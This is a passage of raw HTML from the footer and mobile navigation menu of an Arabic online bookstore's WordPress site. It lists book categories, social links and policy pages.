							</div>
				</div>
					</div>
				</div>
				</div>
																		</div>
				</div>			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.2" type="text/css" media="all" /> 						</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
										<link rel="stylesheet" id="wd-footer-base-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 												<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-128-css" href="https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-128.css?ver=1768965928" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="128" class="elementor elementor-128">
				<div class="wd-negative-gap elementor-element elementor-element-8b46e3c e-flex e-con-boxed e-con e-parent" data-id="8b46e3c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-08ba1d4 e-con-full e-flex e-con e-child" data-id="08ba1d4" data-element_type="container">
		<div class="elementor-element elementor-element-7dc739a e-con-full e-flex e-con e-child" data-id="7dc739a" data-element_type="container">
				<div class="elementor-element elementor-element-271e03a elementor-widget elementor-widget-wd_image_or_svg" data-id="271e03a" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-right">
							<a  href="https://thatalsalasil.com.kw" aria-label="Image link">
								<img loading="lazy" width="200" height="70" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-200x70 size-200x70 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 200px) 100vw, 200px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-200x70.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-200x70.png 200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-600x212.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-150x53.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1200x424.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-300x106.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1024x362.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-768x271.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1140x403.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1320x466.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-570x201.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-400x141.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1.png 1381w" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-8db68da elementor-widget elementor-widget-wd_text_block" data-id="8db68da" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right">
			
			<p><strong>أفضل دار نشر عربي لسنة ٢٠٢١</strong></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b814ec2 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="b814ec2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right">
			
			<p>تابعنا علي</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1124164 elementor-widget elementor-widget-wd_social_buttons" data-id="1124164" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-follow social-form-circle text-right">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/thatalsalasilbookstore" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/thatalsalasil" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/thatalsalasil/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCvWbiQFwUxNRl4aoD_jmf_w" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-89c98a4 e-con-full e-flex e-con e-child" data-id="89c98a4" data-element_type="container">
				<div class="elementor-element elementor-element-585ebf8 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="585ebf8" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p style="direction: rtl;">الكتب العربية</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4ec46c elementor-widget elementor-widget-wd_extra_menu_list" data-id="b4ec46c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.5.2" type="text/css" media="all" /> 						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/">
																												
																			الأدب العربي والعالمي									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/product-category/الكتب-العربية/الفن-والإبداع/">
																												
																			الفن والإبداع									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/الأسرة-والمرأة/">
																												
																			الأسرة والمرأة									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/التاريخ/">
																												
																			التاريخ									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/الكتب-العربية/التنمية-البشرية/">
																												
																			التنمية البشرية									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/الكتب-العربية/الثقافة/">
																												
																			 الثقافة									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e1203a0 e-con-full e-flex e-con e-child" data-id="e1203a0" data-element_type="container">
		<div class="elementor-element elementor-element-e70bfc1 e-con-full e-flex e-con e-child" data-id="e70bfc1" data-element_type="container">
				<div class="elementor-element elementor-element-9701418 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="9701418" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>English Books</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ab5f63b elementor-widget elementor-widget-wd_extra_menu_list" data-id="ab5f63b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/fiction/">
																												
																			Fiction									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/product-category/english-books/non-fiction/">
																												
																			Non-Fiction									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/educational/">
																												
																			Educational									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/childrens-books/">
																												
																			Kids Books									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/english-books/age-group/">
																												
																			Age Group									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/special-offer/">
																												
																			Special Offer									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-04fcea7 e-con-full e-flex e-con e-child" data-id="04fcea7" data-element_type="container">
				<div class="elementor-element elementor-element-c55cb6d elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="c55cb6d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p style="direction: rtl;">روابط هامة</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74ddc56 elementor-widget elementor-widget-wd_extra_menu_list" data-id="74ddc56" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="/من-نحن/">
																												
																			من نحن									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/blog/">
																												
																			المدونة									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/my-account/orders/">
																												
																			تتبع الطلبات									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/سياسة-الخصوصية/">
																												
																			سياسة الخصوصية									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/delivery-return-2">
																												
																			سياسة  التوصيل والإسترجاع									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/our-contacts">
																												
																			راسلنا									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f4659a8 e-con-full e-flex e-con e-child" data-id="f4659a8" data-element_type="container">
				<div class="elementor-element elementor-element-8fa3c41 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="8fa3c41" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">قريبا تطبيقنا </h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					<p>سيتوفر تطبيقنا قريبا علي تلك المنصات</p>				</div>
					</div>
						</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-95b89d7 e-flex e-con-boxed e-con e-child" data-id="95b89d7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0ff9a4e elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="0ff9a4e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img loading="lazy"  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/sotre-01-1.svg" title="sotre-01 (1)" width="3000" height="3000">							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-a7ecbe4 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="a7ecbe4" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy"  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/sotre-02-1.svg" title="sotre-02 (1)" width="3000" height="3000">					</div>

						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-79713b3 e-con-full e-flex e-con e-child" data-id="79713b3" data-element_type="container">
				<div class="elementor-element elementor-element-1b02f70 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="1b02f70" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
															</a>
					</div>

						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-572d65e wd-width-100 elementor-widget elementor-widget-wd_title" data-id="572d65e" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">إمسح هنا</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e0418b8 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wd_image_or_svg" data-id="e0418b8" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
							<a  href="https://thatalsalasil.com.kw/" aria-label="Image link">
								<img loading="lazy" width="100" height="100" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-100x100 size-100x100 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 100px) 100vw, 100px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1024x1022.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-768x766.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1536x1532.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-2048x2043.png 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-600x599.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1200x1197.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-90x90.png 90w" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-abcb550 elementor-hidden-desktop elementor-widget elementor-widget-wd_image_or_svg" data-id="abcb550" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-right">
							<a  href="https://thatalsalasil.com.kw/" aria-label="Image link">
								<img loading="lazy" width="100" height="100" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-100x100 size-100x100 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 100px) 100vw, 100px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1024x1022.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-768x766.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1536x1532.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-2048x2043.png 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-600x599.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1200x1197.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-90x90.png 90w" />							</a>
					</div>

						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<img src="/wp-content/uploads/2022/12/Footer.png" alt="payments" width="100%">															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									جميع الحقوق محفوظة © <a href="https://www.thatalsalasil.com.kw/" target="_blank" style="color: #f39423">ذات السلاسل</a> 2026								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								التصنيفات							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								المزيد							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-navigation" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide"><li id="menu-item-53071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53071 item-level-0" ><a href="/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">المفضلة</span></a></li>
<li id="menu-item-53072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53072 item-level-0" ><a href="/my-account/?action=register" class="woodmart-nav-link"><span class="nav-link-text">تسجيل الدخول/ تسجيل جديد</span></a></li>
<li id="menu-item-48446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48446 item-level-0" ><a href="https://online.thatalsalasil.com.kw/our-contacts/" class="woodmart-nav-link"><span class="nav-link-text">تواصل معنا</span></a></li>
<li id="menu-item-48447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-48447 item-level-0" ><a href="https://online.thatalsalasil.com.kw/delivery-return-2/" class="woodmart-nav-link"><span class="nav-link-text">سياسة التوصيل والإسترجاع</span></a></li>
<li id="menu-item-53474" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-53474 item-level-0 dropdown-with-height" >[currency_switcher]</li>
</ul>			<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.5.2" type="text/css" media="all" /> 			<ul id="menu-mobile-categories-mega-electronics" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide wd-active"><li id="menu-item-49264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49264 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">الكتب العربية</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-49265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49265 item-level-1" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/" class="woodmart-nav-link">الأدب العربي والعالمي</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-49266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49266 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الأدب-الساخر/" class="woodmart-nav-link">الأدب الساخر</a></li>
		<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49267 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/" class="woodmart-nav-link">الرويات</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51208 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-بوليسية/" class="woodmart-nav-link">روايات بوليسية</a></li>
			<li id="menu-item-51209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51209 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-تاريخية/" class="woodmart-nav-link">روايات تاريخية</a></li>
			<li id="menu-item-51210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51210 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-خيالية/" class="woodmart-nav-link">روايات خيالية</a></li>
			<li id="menu-item-51211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51211 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-رعب/" class="woodmart-nav-link">روايات رعب</a></li>
			<li id="menu-item-51212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51212 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-رومانسية/" class="woodmart-nav-link">روايات رومانسية</a></li>
			<li id="menu-item-51213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51213 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-عامة/" class="woodmart-nav-link">روايات عامة</a></li>
			<li id="menu-item-51214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51214 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-مترجمة/" class="woodmart-nav-link">روايات مترجمة</a></li>
			<li id="menu-item-51215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51215 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-واقعية/" class="woodmart-nav-link">روايات واقعية</a></li>
		</ul>
</li>
		<li id="menu-item-51216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51216 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الشعر/" class="woodmart-nav-link">الشعر</a></li>
		<li id="menu-item-51217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51217 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/" class="woodmart-nav-link">القصص</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51218 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/قصص-عربية/" class="woodmart-nav-link">قصص عربية</a></li>
			<li id="menu-item-51219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51219 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/قصص-مترجمة/" class="woodmart-nav-link">قصص مترجمة</a></li>
		</ul>
</li>
		<li id="menu-item-51220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51220 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/أدب-الرحلات/" class="woodmart-nav-link">أدب الرحلات</a></li>
		<li id="menu-item-51221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51221 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/حكايات/" class="woodmart-nav-link">حكايات</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51222 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/حكايات/حكايات-شعبية/" class="woodmart-nav-link">حكايات شعبية</a></li>
		</ul>
</li>
		<li id="menu-item-51223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51223 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/دراسات-أدبية/" class="woodmart-nav-link">دراسات أدبية</a></li>
		<li id="menu-item-51224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51224 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/سير-وتراجم-ومذكرات/" class="woodmart-nav-link">سير وتراجم ومذكرات</a></li>
		<li id="menu-item-51225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51225 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/" class="woodmart-nav-link">نصوص أدبية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51226 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/مقالات/" class="woodmart-nav-link">مقالات</a></li>
			<li id="menu-item-51227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51227 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/نثر-أدبي/" class="woodmart-nav-link">نثر أدبي</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51228 item-level-1" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/" class="woodmart-nav-link">الفن والإبداع</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51229 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/الفنون-الإسلامية/" class="woodmart-nav-link">الفنون الإسلامية</a></li>
		<li id="menu-item-51230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51230 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/النقد-الفني/" class="woodmart-nav-link">النقد الفني</a></li>
		<li id="menu-item-51231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51231 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/تاريخ-الفن/" class="woodmart-nav-link">تاريخ الفن</a></li>
		<li id="menu-item-51232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51232 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/فن-التصوير/" class="woodmart-nav-link">فن التصوير</a></li>
		<li id="menu-item-51233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51233 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/فن-المسرح/" class="woodmart-nav-link">فن المسرح</a></li>
	</ul>
</li>
	<li id="menu-item-51234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51234 item-level-1" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/" class="woodmart-nav-link">الأسرة والمرأة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51235 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/العلاقات-الأسرية/" class="woodmart-nav-link">العلاقات الأسرية</a></li>
		<li id="menu-item-51236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51236 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/تربية-الأطفال/" class="woodmart-nav-link">تربية الأطفال</a></li>
		<li id="menu-item-51237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51237 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/شئون-المرأة/" class="woodmart-nav-link">شئون المرأة</a></li>
